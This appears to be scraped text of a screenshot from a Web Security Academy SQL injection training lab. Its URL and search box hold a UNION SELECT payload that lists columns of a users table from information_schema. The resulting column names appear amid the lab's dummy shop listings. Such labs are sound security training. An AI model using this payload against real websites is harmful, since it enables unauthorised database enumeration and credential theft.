 0a2d00c70362f2e180fd716d00010048.web-security-academy.net/filter?category=Gifts%27%20UNION%20SELECT%20COLUMN_NAME,%20NULL%20FROM%20information_schema.columns%20WHERE%20table_name%20=%20%27users_kdzjph%27--
Web Security
Academy
SQL injection attack, listing the database contents on non-Oracle
databases
LAB Not solved
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT COLUMN_NAME, NULL FROM
information_schema.columns WHERE table_name =
'users_kdzjph'--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Gifts Lifestyle Tech gifts
Snow Delivered To Your Door
By Steam Train Direct From The North Pole We can deliver you the perfect Christmas gift of all. Imagine waking up to that white Christmas you have been
dreaming of since you were a child. Your snow will be loaded on to our exclusive snow train and transported across the globe in time for the big day. In a few
simple steps, your snow will be ready to scatter in the areas of your choosing. *Make sure you have an extra large freezer before delivery. *Decant the liquid into
small plastic tubs (there is some loss of molecular structure during transit). *Allow 3 days for it to refreeze.*Chip away at each block until the ice resembles
snowflakes. *Scatter snow. Yes! It really is that easy. You will be the envy of all your neighbors unless you let them in on the secret. We offer a 10% discount on
future purchases for every referral we receive from you. Snow isn't just for Christmas either, we deliver all year round, that's 365 days of the year. Remember to
order before your existing snow melts, and allow 3 days to prepare the new batch to avoid disappointment.
password_ifndxh
username_aeoisd
High-End Gift Wrapping
We offer a completely unique gift wrapping experience - the gift that just keeps on giving. We can crochet any shape and size to order. We also collect worldwide,
we do the hard work so you don't have to. The gift is no longer the only surprise. Your friends and family will be delighted at our bespoke wrapping, each item
100% original, something that will be talked about for many years to come. Due to the intricacy of this service, you must allow 3 months for your order to be
completed. So. organization is paramount, no leaving shopping until the last minute if you want to take advantage of this fabulously wonderful new way to
present your gifts. Get in touch, tell us what you need to be wrapped, and we can give you an estimate within 24 hours. Let your funky originality extend to all
areas of your life. We love every project we work on, so don't delay, give us a call today.
email
Couple's Umbrella
Do you love public displays of affection? Are you and your partner one of those insufferable couples that insist on making the rest of us feel nauseas? If you
answered yes to one or both of these questions, you need the Couple's Umbrella. And possible therapy. Not content being several yards apart, you and your
significant other can dance around in the rain fully protected from the wet weather. To add insult to the rest of the public's injury, the umbrella only has one handle
so you can be sure to hold hands whilst barging children and the elderly out of your way. Available in several romantic colours, the only tough decision will be
what colour you want to demonstrate your over the top love in public. Cover both you and your partner and make the rest of us look on in envy and disgust with
the Couple's Umbrella.
Conversation Controlling Lemon
Are you one of those people who opens their mouth only to discover you say the wrong thing? If this is you then the Conversation Controlling Lemon will change